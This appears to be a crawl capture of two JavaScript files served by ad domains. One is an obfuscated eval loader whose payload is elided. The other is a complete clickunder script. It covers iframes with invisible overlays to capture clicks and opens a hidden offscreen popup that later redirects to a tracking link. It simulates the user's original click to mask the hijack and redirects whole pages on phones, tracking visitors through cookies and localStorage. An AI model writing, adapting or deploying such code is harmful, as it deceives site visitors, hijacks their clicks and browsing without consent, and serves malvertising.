

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=140479
body_size: 1593
content:
var _0xc98e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe3c(d,e,f){var g=_0xc98e[2][_0xc98e[1]](_0xc98e[0]);var h=g[_0xc98e[3]](0,e);var i=g[_0xc98e[3]](0,f);var j=d[_0xc98e[1]](_0xc98e[0])[_0xc98e[10]]()[_0xc98e[9]](function(a,b,c){if(h[_0xc98e[4]](b)!==-1)return a+=h[_0xc98e[4]](b)*(Math[_0xc98e[8]](e,c))},0);var k=_0xc98e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc98e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe3c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",62,"fEzjJAvXO",47,8,3))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://kllastroad.com/street/surface.js?23409&v=3&u=null&a=0.401186572585277
body_size: 37009
content:
function efe6fcd4082c(teasers) {     'use strict';

    document.currentScript.config = {
		type: "classic",
		cover_iframes: true,
		impressions: [1, 0],
		clicks_to_start: 0,
		start_timer: 0,
		expiration_time: -1.00,
		elements_whitelist: [],
		elements_blacklist: [".no-pop"],
		do_not_simulate_click: [],
		referer_whitelist: [],
		referer_blacklist: [],
		useragent_blacklist: [],
		subdomain_referer: false,
		use_event_capture: false,
		use_mutation_observer: false,
	}; 

    const WEBSITE_CODE = "e6fcd4082c";
    const URL_FOR_REDIRECT = teasers[0][0];

    var clcInit = 0;
    var transpDivsSet = 0;

    let eventBlock = false;

    class Utils {
        debugPrint(message) {
            if (CONFIG.debug) {
                console.log("[CU DEBUG]: " + message);
            }
        }

        getClickedElement(event) {
            return event.target || event.srcElement;
        }

        simulateClick(x, y) {
            var coordinates = document.elementFromPoint(x, y);
            
            if (CONFIG.do_not_simulate_click && CONFIG.do_not_simulate_click.length > 0) {
                for (let selector of CONFIG.do_not_simulate_click) {
                    if (coordinates.matches(selector)) {
                        this.debugPrint("simulateClick blocked by do_not_simulate_click blacklist");
                        return;
                    }
                }
            }
            
            coordinates.target = "";
            
            var clickOnCoordinates = document.createEvent("MouseEvents");
            clickOnCoordinates.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
            coordinates.dispatchEvent(clickOnCoordinates);
        }

        setCookie(name, val, expirationTime) {
            let domain = document.domain;
            if (domain.indexOf("www.") == 0) {
                domain = domain.split("www.").join("");
            }
            domain = "." + domain;
            var options = {
                'path': '/',
                'domain': domain,
                'secure': ''
            };
            var expires = '';
            var date;
            date = new Date();
            if (expirationTime < 0) {
                if (date.getHours() >= 12) {
                    date.setHours(24);
                } else {
                    date.setHours(12);
                }
                date.setMinutes(0);
                date.setSeconds(0);
                date.setTime(date.getTime());
                expires = '; expires=' + date.toUTCString();
            } else {
                date.setSeconds(date.getSeconds() + expirationTime);
                expires = '; expires=' + date.toUTCString();
            }

            if (expirationTime != 0) {
                var path = options.path ? '; path=' + options.path : '';
                domain = options.domain ? '; domain=' + options.domain : '';
                var secure = options.secure ? '; secure' : '';
                document.cookie = [name, '=', encodeURIComponent(val), expires, path, domain, secure].join('');
            }
        }

        getCookie(name) {
            var cookie = document.cookie;
            name += "=";
            var pos = cookie.indexOf("; " + name);
            if (pos == -1) {
                if ((pos = cookie.indexOf(name)) != 0) return false;
            } else {
                pos += 2;
            }
            var pos2 = document.cookie.indexOf(";", pos);
            if (-1 == pos2) {
                pos2 = cookie.length;
            }
            return decodeURIComponent(cookie.substring(pos + name.length, pos2));
        }

        deleteCookie(name) {
            document.cookie = name + "=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/; domain=" + window.location.hostname;
        }

        codeVersionWrapper(clickunders, event) {
            let cookieCount = utils.getCookie(WEBSITE_CODE + "_delayCount");
            let currentTarget;
            try {
                currentTarget = event.target || event.srcElement;
            } catch (error) {
                currentTarget = document.body;
            }
            
            var wrappers = {
                classic: () => {
                    return {
                        "windows_*": clickunders.default,
                        "mac_*": clickunders.default,
                        "linux_*": clickunders.default,
                        "ios_*": clickunders.ios,
                        "android_*": clickunders.android,
                        "tv_*": cookieCount === '1' ? clickunders.redirect : clickunders.default,
                        "unknown": clickunders.unknown
                    };
                },
                redirect: () => {
                    return {
                        "windows_*": clickunders.redirect,
                        "mac_*": clickunders.redirect,
                        "linux_*": clickunders.redirect,
                        "ios_*": clickunders.ios,
                        "android_*": clickunders.android,
                        "unknown": clickunders.redirect
                    };
                },
                downloadable: () => {
                    return {
                        "windows_*": clickunders.default,
                        "mac_*": clickunders.default,
                        "linux_*": clickunders.default,
                        "ios_*": clickunders.ios,
                        "android_*": clickunders.android,
                        "tv_*": cookieCount === '1' ? clickunders.redirect : clickunders.default,
                        "unknown": clickunders.unknown
                    };
                },
            };

            let wrapperKeys = Object.keys(wrappers);

            if (wrapperKeys.includes(CONFIG.type)) {
                return wrappers[CONFIG.type]();
            } else {
                console.warn("[WARNING] Wrong 'type' field in config! Using defult value.");
                return wrappers.classic();
            }
        }

        setConfigDefaults(config) { // Replaces config values with defaults if empty
            if (config.expiration_time < -1) console.warn("[WARNING] Wrong 'expiration_time' field in config! Using defult value.");
            if (config.start_timer < 0) console.warn("[WARNING] Wrong 'start_timer' field in config! Using defult value.");

            config.debug = config.debug ?? false;
            config.type = config.type ?? "classic";
            config.cover_iframes = config.cover_iframes ?? true;
            config.impressions = config.impressions ?? [1, 0];
            config.clicks_to_start = config.clicks_to_start ?? 0;
            config.start_timer = config.start_timer ?? 0;
            config.expiration_time = config.expiration_time ?? -1;
            config.elements_whitelist = config.elements_whitelist ?? [];
            config.elements_blacklist = config.elements_blacklist ?? [".no-pop"];
            config.do_not_simulate_click = config.do_not_simulate_click ?? [];
            config.referer_whitelist = config.referer_whitelist ?? [];
            config.referer_blacklist = config.referer_blacklist ?? [];
            config.useragent_blacklist = config.useragent_blacklist ?? [];
            config.subdomain_referer = config.subdomain_referer ?? false;
            config.use_event_capture = config.use_event_capture ?? false;
            config.use_mutation_observer = config.use_mutation_observer ?? false;

            return config;
        }

        startDomWatcher() {
            if (!CONFIG.use_mutation_observer) return;

            const mo = new MutationObserver(list => {
                if (filters.clicked) { mo.disconnect(); return; }

                list.forEach(rec => rec.addedNodes.forEach(node => {
                    if (node.nodeType !== 1) return;
                    if (node.tagName === 'IFRAME' && !node.dataset.covered) {
                        const arr = utils.filterIframesBySelectors(CONFIG.elements_blacklist, [node]);
                        utils.addTransparentDivs(arr);
                        node.dataset.covered = '1';
                    }
                    if (node.querySelectorAll) {
                        node.querySelectorAll('iframe').forEach(ifr => {
                            if (!ifr.dataset.covered) {
                                const arr = utils.filterIframesBySelectors(CONFIG.elements_blacklist, [ifr]);
                                utils.addTransparentDivs(arr);
                                ifr.dataset.covered = '1';
                            }
                        });
                    }
                }));
            });

            mo.observe(document.body, {childList:true, subtree:true});
            setTimeout(() => mo.disconnect(), 60000);
        }

        compareElements(element, blacklist) {
            if (!(element instanceof Element)) {
                return false;
            }

            for (let selector of blacklist) {
                if (element.matches(selector)) {
                    return true;
                }
            }
            return false;
        }

        findIframesInSelectors(selectorList) {
            let iframes = new Set();

            selectorList.forEach(selector => {
                let selectedElements = typeof selector === 'string' ? document.querySelectorAll(selector) : [document];
                selectedElements.forEach(element => {
                    element.querySelectorAll('iframe').forEach(iframe => {
                        iframes.add(iframe);
                    });
                    if (element.tagName.toLowerCase() === 'iframe') {
                        iframes.add(element);
                    }
                });
            });

            return Array.from(iframes);
        }


        matchesAnySelector(element, selectorList) {
            for (let i = 0; i < selectorList.length; i++) {
                if (element.matches(selectorList[i])) {
                    return true;
                }
            }
            return element.parentElement ? this.matchesAnySelector(element.parentElement, selectorList) : false;
        }

        filterIframesBySelectors(selectorList, iframeList) {
            return iframeList.filter((iframe) => {
                return !this.matchesAnySelector(iframe, selectorList);
            });
        }

        addTransparentDivs(iframeList) {
            let divs = []; 
            let lastCallTime = 0; 
            let timeoutId = null; 
            let iframeData = {}; 

            iframeList.forEach((iframe, index) => { 
                let rect = iframe.getBoundingClientRect(); 
                iframe.id = iframe.id || `iframe_${index}`; 
                iframeData[iframe.id] = { ...rect, width: iframe.offsetWidth, height: iframe.offsetHeight, top: rect.top + window.pageYOffset, left: rect.left + window.pageXOffset }; 
            }); 

            const createDivs = () => {
                let now = Date.now(); 
                if (now - lastCallTime > 500) {
                    lastCallTime = now; 
                    divs.forEach(div => document.body.removeChild(div)); 
                    divs = []; 
                    iframeList.forEach((iframe) => { 
                        utils.debugPrint("Adding transparent div to iframe"); 
                        let div = document.createElement('div'); 
                        let positionInfo = iframe.getBoundingClientRect(); 
                        div.style.width = `${iframe.offsetWidth}px`; 
                        div.style.height = `${iframe.offsetHeight}px`; 
                        div.style.position = 'absolute'; 
                        div.style.top = `${positionInfo.top + window.pageYOffset}px`; 
                        div.style.left = `${positionInfo.left + window.pageXOffset}px`; 
                        div.style.background = 'transparent'; 
                        div.style.zIndex = '9999999'; 
                        div.classList.add('cIframeCover'); 
                        document.body.appendChild(div); 
                        divs.push(div);
                        iframe.dataset.covered = '1';
                    }); 

                    let textNode = document.createTextNode("\u00A0"); // force update DOM 
                    document.body.appendChild(textNode); 

                    setTimeout(() => { 
                        document.body.removeChild(textNode); 
                    }, 10); 
                } else if (!timeoutId) { 
                    timeoutId = setTimeout(createDivs, 500 - (now - lastCallTime)); 
                } 
            }; 
            createDivs(); 
            window.addEventListener('resize', createDivs); 

            setInterval(() => {
                let changed = false; 
                iframeList.forEach(iframe => { 
                    let rect = iframe.getBoundingClientRect(); 
                    let data = { ...rect, width: iframe.offsetWidth, height: iframe.offsetHeight, top: rect.top + window.pageYOffset, left: rect.left + window.pageXOffset }; 
                    if(JSON.stringify(data) !== JSON.stringify(iframeData[iframe.id])) {
                        changed = true; 
                    } 
                    iframeData[iframe.id] = data; 
                }); 
                if(changed) { 
                    createDivs(); 
                }
            }, 1000); 
        }

        initTransparentDivs() {
            if (!transpDivsSet && clcInit) {
                if ((CONFIG.clicks_to_start == 0) || (utils.getCookie(WEBSITE_CODE + "_delayCount") >= parseInt(CONFIG.clicks_to_start) - 1)) {
                    let whitelist = CONFIG.elements_whitelist;
                    if (whitelist.length > 0) {
                        whitelist = CONFIG.elements_whitelist;
                    } else {
                        whitelist = ["body"];
                    }
                    let ifrSelectors = this.findIframesInSelectors(whitelist);
                    let filteredIframes = this.filterIframesBySelectors(CONFIG.elements_blacklist, ifrSelectors);
                    this.addTransparentDivs(filteredIframes);

                    document.addEventListener('click', function() {
                        if (filters.clicked) {
                            if (whitelist.some(selector => event.target.closest(selector))) {
                                let divs = document.querySelectorAll('.cIframeCover');
                                divs.forEach((div) => {
                                    document.body.removeChild(div);
                                    transpDivsSet = 0;
                                });
                            }
                        }
                    });
                    transpDivsSet = 1;
                }
            }
        }

        getCWrapper(event) {
            var clickunders = new Clickunders(event, utils);

            let browserName = browser.getOS() + "_" + browser.getBrowser();
            let cWrapper = utils.codeVersionWrapper(clickunders, event);
            let runCWrapper;
            let wrapperKeys = Object.keys(cWrapper);

            for (let i = 0; i < wrapperKeys.length; i++) {
                let key = wrapperKeys[i];

                if (key === browserName) {
                    runCWrapper = cWrapper[key];
                    break;
                }

                if (key.endsWith('*')) {
                    let keyPrefix = key.split('_')[0];
                    let browserPrefix = browserName.split('_')[0];

                    if (browserPrefix === keyPrefix) {
                        runCWrapper = cWrapper[key];
                        break;
                    }
                }
            }

            if (typeof runCWrapper === 'undefined') {
                runCWrapper = cWrapper.unknown;
            }

            return runCWrapper;
        }

        setImpCountCookie() {
            let cookie = utils.getCookie(WEBSITE_CODE + "_impCount");
            if (cookie && CONFIG.impressions[0] !== 1) {
                if (cookie < CONFIG.impressions[0] - 1) {
                    utils.setCookie(WEBSITE_CODE + "_impCount", parseInt(cookie) + 1, CONFIG.expiration_time * 60 * 60);
                    utils.setCookie("u_" + WEBSITE_CODE, 1, CONFIG.impressions[1]);
                    if (CONFIG.impressions[1] > 0) {
                        filters.clicked = true;
                    }
                } else {
                    utils.setCookie("u_" + WEBSITE_CODE, 1, CONFIG.expiration_time * 60 * 60);
                    utils.deleteCookie(WEBSITE_CODE + "_impCount");
                    filters.clicked = true;
                }
            } else if (!cookie && CONFIG.impressions[0] !== 1) {
                utils.setCookie(WEBSITE_CODE + "_impCount", 1, CONFIG.expiration_time * 60 * 60);
                utils.setCookie("u_" + WEBSITE_CODE, 1, CONFIG.impressions[1]);
                if (CONFIG.impressions[1] > 0) {
                    filters.clicked = true;
                }
            } else {
                utils.setCookie("u_" + WEBSITE_CODE, 1, CONFIG.expiration_time * 60 * 60);
                utils.deleteCookie(WEBSITE_CODE + "_impCount");
                filters.clicked = true;
            }
        }

        checkImpressionsCookie() {
            if (CONFIG.impressions[0] !== 1 && CONFIG.impressions[1] > 0) {
                setInterval(() => {
                    if (!utils.getCookie("u_" + WEBSITE_CODE)) {
                        filters.clicked = false;
                        if (CONFIG.cover_iframes) {
                            utils.initTransparentDivs();
                        }
                        if (!clcInit) {
                            initClickunder();
                        }
                    }
                }, 1000);
            }
        }

        handleOnlyOneEvent(event) { 
            if (eventBlock) return; 

            countClicks(event); 
            eventBlock = true; 

            setTimeout(() => {
                eventBlock = false;
            }, 400);
        }
    }

    class Clickunders {

        constructor(event, utils) {
            this.event = event;
            this.utils = utils;
        }

        default (utils, event) {
            // true - no blocking, false - blocked
            let preventDefaultConfig = { // Prevent default behavior of some clicked elements
                a: true,
                a_target_blank: true
            };

            let blockingActionsConfig = { 
                a: true, 
                a_target_blank: false
            };

            if (filters.preventDefaultAndBlocking(preventDefaultConfig, blockingActionsConfig, event)) {
                return;
            }

            var width = window.innerWidth ||
                document.documentElement.clientWidth ||
                document.body.clientWidth;

            var height = window.innerHeight ||
                document.documentElement.clientHeight ||
                document.body.clientHeight;

            var top = document.documentElement.scrollTop ||
                document.body.scrollTop;

            var left = document.documentElement.scrollLeft ||
                document.body.scrollLeft;

            var windowName = Math.floor(Math.random() * 1000 + 1).toString();

            var customWindow = window.open("about:blank", windowName, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
            customWindow.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");

            window.addEventListener("focus", (e) => postWindowPop(), { once: true });

            function postWindowPop() { // var postWindowPop = () => {

                var g = left + width / 2 - 1024 / 2;
                var p = top + height / 2 - 768 / 2;
                try {
                    customWindow.moveTo(g, p);
                    customWindow.resizeTo(screen.width, screen.height);
                    customWindow.location = URL_FOR_REDIRECT;
                } catch (b) {}

                utils.simulateClick(event.clientX, event.clientY);
            }
        }

        redirect(utils, event) {
            let openTab = function openTab(event) {
                let currentEvent = event,
                    clickedElement = currentEvent.target || currentEvent.srcElement,
                    parentCounter = 0;
                if (currentEvent.preventDefault(), "a" !== clickedElement.nodeName.toLowerCase())
                    while (clickedElement.parentNode && parentCounter++ <= 4 && "html" !== clickedElement.nodeName.toLowerCase() && (clickedElement = clickedElement.parentNode, "a" !== clickedElement.nodeName.toLowerCase() || "" === clickedElement.href)) {}
                processClick(clickedElement);
            };

            let processClick = function processClick(clickedElement) {
                let currentEvent = event;
                clickedElement = currentEvent.target || currentEvent.srcElement;

                let clickedElementURL = "";
                while (clickedElement) {
                    try {
                        //if (clickedElement.hasAttribute("href")) {
                        if (clickedElement.nodeName.toLowerCase() === 'a' && clickedElement.hasAttribute("href")) {
                            clickedElementURL = clickedElement.href;
                            break;
                        }
                    } catch (event) {}
                    clickedElement = clickedElement.parentNode;
                }

                //if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
                if (typeof clickedElementURL === 'string' && (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;"))) {
                    let newTab = window.open(document.location);
                } else {
                    let newTab = window.open(clickedElementURL || top.location, "_blank");
                    newTab ? newTab.focus() : this.url = clickedElementURL || top.location;
                }
                top.location = URL_FOR_REDIRECT;
            };

            let currentEvent = event || window.event;
            openTab(currentEvent);
        }

        android(utils, event) {
            function get_clicked_url(el) {
                while (el && !el.href) {
                    el = el.parentNode;
                }
                return el ? el.href : null;
            }
            
            event.preventDefault();

            let website_clicked_url = get_clicked_url(event.target || event.srcElement);

            var b,
                c = document.createElement("a");
            if (website_clicked_url) {
                c.href = website_clicked_url;
            } else {
                c.href = window.location.href;
            }
            c.setAttribute("target", "_blank");
            try {
                b = new MouseEvent("click", {
                    view: window,
                    bubbles: !0,
                    cancelable: !0
                });
            } catch (window) {
                b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
            }
            c.dispatchEvent(b);

            window.location.href = URL_FOR_REDIRECT;
        }

        ios(utils, event) {
            var openTab = function openTab(clickEvent) {
                var a = clickEvent,
                    b = a.target || a.srcElement,
                    c = 0;
                if (a.preventDefault(), "a" !== b.nodeName.toLowerCase())
                    for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
                desktopTab(b), top.location = URL_FOR_REDIRECT;
            };
            var desktopTab = function desktopTab(a) {
                var b = window.open(a.href || top.location, "_blank");
                b ? b.focus() : this.url = a.href || top.location;
            };
            let clickEvent = event || window.event;
            openTab(clickEvent);
        }

        unknown = this.default;
    };

    class Browser {
        constructor() {
            const ua = navigator.userAgent.toLowerCase();
            const getFirstMatch = (regex) => {
                const match = ua.match(regex);
                return (match && match.length > 1 && match[1]) || '';
            };
            
            this.tv = /smart-tv|tv/i.test(ua) ? 'tv' : false;

            this.os = this.tv ? 'tv' : 
                /windows/.test(ua) ? 'windows' :
                /macintosh/.test(ua) ? 'mac' :
                /android/.test(ua) ? 'android' :
                /linux/.test(ua) ? 'linux' :
                /iphone|ipad|ipod/.test(ua) ? 'ios' :
                'unknown';

            this.browserName = /msie|trident/i.test(ua) ? 'Internet Explorer' :
                /edg/i.test(ua) ? 'edge' :
                /yabrowser/i.test(ua) ? 'yandex' :
                /opr|opios/i.test(ua) ? 'opera' :
                /chrome/i.test(ua) ? 'chrome' :
                /firefox/i.test(ua) ? 'firefox' :
                /safari/i.test(ua) ? 'safari' :
                'unknown';

            this.mobile = /iphone|ipod|blackberry|mini|windows\sce|palm/i.test(ua) || !!ua.match(/Android(?=.+Mobile)/i);
            this.tablet = /ipad|sch-i800|playbook|tablet|kindle/i.test(ua) || !!ua.match(/Android(?!\s.+Mobile)/i);


            const browserFullVersion = /msie|trident/i.test(ua) ? getFirstMatch(/(?:msie |rv:)(\d+(\.?_?\d+)+)/i) :
                /edg/i.test(ua) ? getFirstMatch(/edg\/(\d+(\.?_?\d+)+)/i) :
                /yabrowser/i.test(ua) ? getFirstMatch(/(?:yabrowser)\/(\d+(\.?_?\d+)+)/i) :
                /opr|opios/i.test(ua) ? getFirstMatch(/(?:opr|opios)[\s/]((\d+(\.?_?\d+)+))/i) :
                /chrome/i.test(ua) ? getFirstMatch(/(?:chrome|crios)\/(\d+(\.?_?\d+)+)/i) :
                /firefox/i.test(ua) ? getFirstMatch(/(?:firefox|fxios)\/(\d+(\.?_?\d+)+)/i) :
                /safari/i.test(ua) ? getFirstMatch(/version\/(\d+(\.?_?\d+)+)/i) :
                'unknown';

            this.browserVersion = parseInt(browserFullVersion.split('.')[0], 10);
        }

        getOS() {
            return this.os;
        }
        getBrowser() {
            return this.browserName;
        }
        getBrowserVersion() {
            return this.browserVersion;
        }
        isMobile() {
            return this.mobile;
        }
        isTablet() {
            return this.tablet;
        }
    }

    class SelectorWrappers {
        getElementsToSet = function() { // Return list of elements for setting clickunder event
            if (CONFIG.elements_whitelist.length > 0) {
                if (CONFIG.cover_iframes) {
                    CONFIG.elements_whitelist.push(".cIframeCover");
                }
                return document.querySelectorAll(CONFIG.elements_whitelist);
            } else {
                return [document.body, ];
            }
        }
    }

    class Filters {
        constructor() {
            this.clicked = false;
            this.equal = (element) => element === true;

            this.clickFiltersSet = [
                {filter: this.clickedFilter, name: "clicked"},
                {filter: this.blacklistFilter, name: "blacklist"},
            ];

            this.initFiltersSet = [
                {filter: this.cookieFilter, name: "checkCookie"},
                {filter: this.checkReferrer, name: "checkReferrer"},
                {filter: this.checkSubDomain, name: "checkSubDomain"},
                {filter: this.checkUserAgent, name: "checkUserAgent"}                
            ];
        }

        getclickFilters(event) {
            const failedFilter = this.clickFiltersSet.find(filterObj => !filterObj.filter(event));
            if (failedFilter) {
                utils.debugPrint(`Blocked by ${failedFilter.name} filter`);
                return false;
            }
            return true;
        }

        getinitFilters() {
            const failedFilter = this.initFiltersSet.find(filterObj => !filterObj.filter());
            if (failedFilter) {
                utils.debugPrint(`Blocked by ${failedFilter.name} filter`);
                return false;
            }
            return true;
        }

        clickedFilter() {
            return this.clicked ? false : true;
        }

        cookieFilter() {
            return utils.getCookie("u_" + WEBSITE_CODE) ? false : true;
        }

        blacklistFilter(event) {
            let node = event.target;

            while (node != null) {
                if (utils.compareElements(node, CONFIG.elements_blacklist)) {
                    return false;
                }
                node = node.parentNode;
            }
            return true;
        }

        preventDefaultAndBlocking(preventDefaultConfig, blockingActionsConfig, event) {

            // ---------- Prevent default behavior ----------
            var clicked_element = document.elementFromPoint(event.clientX, event.clientY);
            var closest_link = clicked_element.closest('a');
            if (preventDefaultConfig.a && closest_link && closest_link.target == "") {
                event.preventDefault();
                return false;
            }

            // ---------- Blocking ----------
            if (blockingActionsConfig.a_target_blank && clicked_element.tagName.toLowerCase() == "a" && clicked_element.target == "_blank") { // <a target="_blank">
                return true;
            }
        }

        checkReferrer() {
            let referrerDomain = "";
            let whitelist = CONFIG.referer_whitelist;
            let blacklist = CONFIG.referer_blacklist;

            if (document.referrer !== "") {
                referrerDomain = new URL(document.referrer).hostname;
                if (referrerDomain.indexOf('www.') == 0) { referrerDomain = referrerDomain.substr(4); }
            }

            if (whitelist.length > 0) {
                return whitelist.includes(referrerDomain);
            }
            if (blacklist.length > 0) {
                return !blacklist.includes(referrerDomain);
            }
            return true;
        }

        checkSubDomain() {
            let referrerDomain = "";
            if (document.referrer !== "") {
                referrerDomain = new URL(document.referrer).hostname;
            }

            let parts = referrerDomain.split('.');

            if (CONFIG.subdomain_referer) {
                return (parts.length < 3);
            } else {
                return true;
            }
        }

        checkClickDelay() { // Returns true, if user did enough clicks to start
            if (CONFIG.clicks_to_start) {
                if (CONFIG.clicks_to_start == 1) { // No click delay
                    return true;
                }
                let clickDelayCount = utils.getCookie(WEBSITE_CODE + "_delayCount");
                if (clickDelayCount) {
                    if (utils.getCookie(WEBSITE_CODE + "_delayCount") >= parseInt(CONFIG.clicks_to_start)) {
                        return true;
                    } else {
                        utils.initTransparentDivs();
                        return false;
                    }
                }
            } else {
                return true;
            }
        }

        checkUserAgent() {
            let userAgent = navigator.userAgent.toLowerCase();
            let expressions = CONFIG.useragent_blacklist;

            if (!expressions.length) {
                return true;
            }

            for(let expression of expressions) {
                let groups = expression.split("||").map(group => group.split("&&"));

                for(let group of groups) {
                    let allInGroup = true;
                    for(let item of group) {
                        if(userAgent.indexOf(item) === -1) {
                            allInGroup = false;
                            break;
                        }
                    }

                    if(allInGroup) {
                        return false;
                    }
                }
            }

            return true;
        }
    }

    const browser = new Browser();
    const selectorWrappers = new SelectorWrappers();
    const filters = new Filters();
    const utils = new Utils();

    if (document.currentScript && document.currentScript.config !== undefined) { // Getting config, if thre's no config - load defaults, using config if there's no m_config
        if (browser.isMobile()) {
            let config = document.currentScript.m_config || document.currentScript.config;
            var CONFIG = utils.setConfigDefaults(config);
        } else {
            var CONFIG = utils.setConfigDefaults(document.currentScript.config);
        }
    } else {
        var CONFIG = utils.setConfigDefaults({});
    }

    utils.debugPrint(browser.getOS() + " | " + browser.getBrowser() + " | " + browser.getBrowserVersion());

    let clickunderElements;

    function countClicks(event) {
        clickunderElements = selectorWrappers.getElementsToSet();

        if (event.isTrusted) {
            let clickDelayCount = utils.getCookie(WEBSITE_CODE + "_delayCount");
            if (clickDelayCount) {
                utils.setCookie(WEBSITE_CODE + "_delayCount", parseInt(clickDelayCount) + 1, 10 * 60);
            } else {
                utils.setCookie(WEBSITE_CODE + "_delayCount", 1, 10 * 60);
            }

            if (clickunderElements && Array.from(clickunderElements).some(elem => elem.contains(event.target)) && filters.getinitFilters() && filters.checkClickDelay()) {
                    runClickunder(event);
            }
        }
    }

    function runClickunder(event) {
        utils.debugPrint("*click*"); 
        if (filters.getclickFilters(event)) {
            if (event.isTrusted) {
                let runCWrapper = utils.getCWrapper(event); 
                if (CONFIG.impressions[0] === 0 && CONFIG.impressions[1] === 0) {
                    utils.debugPrint("Blocked by impressions settings"); 
                } else if (typeof runCWrapper === 'function') {
                    runCWrapper(utils, event);
                    utils.setCookie(WEBSITE_CODE + "_blockTimer", 1, 10 * 60); 
                } 

                utils.setImpCountCookie(); 
            }
        }
    }

    function initClickunder() {
        utils.checkImpressionsCookie(); 
        document.addEventListener('click', utils.handleOnlyOneEvent, !!CONFIG.use_event_capture);

        const videoElements = document.querySelectorAll('video'); 
        let touchStartCoords = { x: -1, y: -1 }; 

        videoElements.forEach(video => {
            video.addEventListener('touchstart', function(e) { 
                touchStartCoords = { x: e.touches[0].clientX, y: e.touches[0].clientY }; 
            }); 

            video.addEventListener('touchend', function(e) { 
                const touchEndCoords = { x: e.changedTouches[0].clientX, y: e.changedTouches[0].clientY }; 
                const xDiff = touchStartCoords.x - touchEndCoords.x; 
                const yDiff = touchStartCoords.y - touchEndCoords.y; 

                if (Math.abs(xDiff) < 5 && Math.abs(yDiff) < 5) {
                    utils.handleOnlyOneEvent(e) 
                } 
            }); 
        }); 

        if (filters.getinitFilters()) {
            clcInit = 1; 
            if (CONFIG.cover_iframes) {
                utils.initTransparentDivs(); 
            } 
            utils.debugPrint("Clickunder loaded");
            utils.startDomWatcher();
        } 
    }

    if (!utils.getCookie(WEBSITE_CODE + "_blockTimer") && CONFIG.start_timer) {
        setTimeout(initClickunder, CONFIG.start_timer * 1000);
    } else {
        initClickunder();
    }; }  efe6fcd4082c([['https://kllastroad.com/clicks/MjM0MDlfMjg3NDA4XzIzLjAwNzg3OF8xM18xNzY4NjMyOTQzNjQ2MzAwNDE3Nl8yMF8zLjE1MC4xMjcuMjI5XjllM2RjN2FkMGE0ZGZjOGU1ZDIyNzZhNTY3ZDY5OGZkXjA5LjEuMTcuMjAyNg==','//cs11.kllastroad.com/content/61410/3459446.','','',' ','','0','']]);  try { localStorage.setItem('e6fcd4082c_uid', '17686329436463004176'); } catch (e) {}